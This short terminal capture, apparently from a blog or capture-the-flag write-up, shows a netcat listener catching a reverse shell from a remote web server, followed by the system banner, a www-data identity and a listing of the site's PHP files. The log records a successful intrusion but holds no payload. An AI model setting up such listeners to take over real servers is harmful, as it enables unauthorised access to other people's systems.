 root@blog:~# nc -l -vv 1024
Listening on [0.0.0.0] (family 0, port 1024)
Connection from 101.37.173.150 41526 received!
Linux 1177499f5b23 4.15.0-124-generic #127-Ubuntu SMP Fri Nov 6 10:54:43 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
1.php
at.php
attached
config.php
dancepic
headpic
index.html
nidie.php